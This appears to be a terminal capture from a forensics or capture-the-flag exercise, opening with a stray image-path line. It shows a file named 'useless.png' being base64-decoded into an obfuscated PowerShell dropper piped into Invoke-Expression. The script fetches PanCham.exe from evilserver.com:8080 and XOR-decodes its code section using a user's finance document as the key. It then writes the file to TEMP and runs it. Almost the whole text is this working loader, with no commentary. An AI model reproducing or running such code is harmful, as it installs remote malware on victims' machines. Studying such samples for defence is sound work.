 ..min/Downloads
nigmaz in /mnt/c/Users/Admin/Downloads λ cat useless.png| base64 -d
(('  .(KpvSVKpv) 4taH  ( [tyPe]('+'fml{1}{0}{2}fm'+'l-f KpvITcKpv,KpvbKpv,KpvonvERtERKpv)) ; '+' .(fml{1'+'}{2}{0}fml-f KpvMKpv,KpvS'+'eT-'+'ItKpv,KpveKpv'+
')  vaRIABLE:4jb7 ('+'[tYpe](fml{1}{0}{2}{3}fml -FKpvSTEm.IoKpv,KpvS'+'YKpv,Kpv.fIKpv,KpvleKpv) );  .(fml{'+'0}{1}{3}{2}fml -fKpvInvokeKpv,Kpv-WeKpv,KpvstKp
v,KpvbRequeKpv) (fml{3}{2}{6}{7}{5}{1}{4'+'}{0}fml -fKpv0/PanCham.exeKpv,Kpv0Kpv,Kpvttp:/Kpv,KpvhKpv,Kpv8Kpv'+',Kpvver.com:8Kpv,Kpv'+'/evilKpv,KpvserKpv) -O
utFile fml9kaenv:TEMPqpLpan'+'pan.exefml
9ka{FiLEd'+'HV1_b} ='+'  ( .(fml{1}{0}fml-f KpvrKpv,KpvDiKpv)  vARIaBle:4JB7'+'  ).VaLue::(fml{2}{0}{1}fml '+'-f KpvllBKpv,KpvytesKpv,KpvReadAKpv).Invoke(fm
l9k'+'aenv:TEMPqpLpanpan.exefml)
'+'9ka{kE'+'dHVy_B} '+'=   ( .(fml{1}{0}fml-f KpvRKpv,KpvDIKpv) ('+'fmlVaRfml+fmlI'+'a'+'bfml+fmlLE:4jfml+fmlB7fml) ).value::(fml{1}{2}{0}fml-fK'+'pvllBytes
Kpv,KpvRKpv,KpveadAKpv).Invoke((fml9kaenv:USERPROFILEqpLDocumentsqpLFinance fml+KpvRK'+'pv+KpveportKpv))
for(9ka{I}=0; 9ka{i} -lt 0x300'+' ; '+'9ka{I}++)
{
    if((9ka{f'+'dHVilE1_B}[9ka{I}] -eq 0x2e) -and (9ka{fILdHVe1dHV_b}[9ka{I}+'+'1] -eq 0x74)-and (9ka{FIldHVE1dHV_B'+'}[9ka{i}+2]'+' -eq 0x65)-and (9ka{fdHV
ildHVE1_B}[9'+'ka{i}+3] -eq 0x78)-and (9ka{fILE1dHV_b}[9ka{i}+4] -eq 0x74)){
        9ka{O'+'dHVFf}'+' =   (&(fml{2}{0}{1}fml -f KpvIldITKpv,KpvemK'+'pv,KpvchKpv)  vARiABLE:4taH).VAluE::fmlTd'+'HVoiNtdHV32fml([byte[]](9ka{fdHVIdHVLe1
_b}'+'[9ka{i}+0x14'+'],9ka{fidHVlEdH'+'V1_b}['+'9'+'ka{'+'I}+0x15],9ka{fdHVIle1dHV_B}[9ka{I}+0x16],9ka{FdHVILdHVE1_B}[9ka{i}+0x17]),0)'+'
        9ka{SdHViZe} =   9ka4taH::fmlTdHVoI'+'NdHVT32f'+'ml([byte[]](9ka{FIdHVldHVE1_b}[9ka{I}+0x10],9ka{FiledHV1_b}[9ka{i}+0x11],9ka{FILEdH'+'V1dHV_B}[9ka{
I}+0x12],9ka{fdHVIdHVLE1_b}[9ka{i}+0x13]),0)
        9ka{sIdHVZe} = 9ka{SdHVIZe} / 2
   '+'     break
    }
}
for(9ka{I}=9ka{odHVFf}; 9ka{i} -lt 9ka{o'+'dHV'+'Ff} + 9ka{sidHVzE} ; 9ka{I}++){
    9ka{FdHVIldHVE1_b}[9ka{I}] = 9ka{fildHVe1_B}[9ka{I}] -bxo'+'r 9ka{kedHVy_b}[9ka{i} % 9ka{KedHVY_b}.fm'+'lCodHVUNtfml'+']
}
 (&(K'+'pvGiK'+'pv)  vaRiAble:4Jb7  ).vaLue::(fml{0'+'}{3}{1}{2}f'+'ml-'+'f KpvWriteKpv,KpvtKpv,KpvesKpv,KpvAllByKpv).Invoke(fml9kaenv:TEMPqpLpanpan.exefml,
 9ka{fdHVIledHV1_b})
.(fml{0}{1}'+'{2}fml -fKpvStart-ProKpv,KpvcesKpv,Kp'+'vsKpv) fml9k'+'aen'+'v:TEMPqpLpanpan.exefml')-crePLACe  '9ka',[chAR]36  -crePLACe  'dHV',[chAR]96 -cre
PLACe ([chAR]102+[chAR]109+[chAR]108),[chAR]34 -ReplacE  'Kpv',[chAR]39-crePLACe([chAR]113+[chAR]112+[chAR]76),[chAR]92) | &( $PSHOMe[21]+$PsHomE[34]+'X')%
nigmaz in /mnt/c/Users/Admin/Downloads λ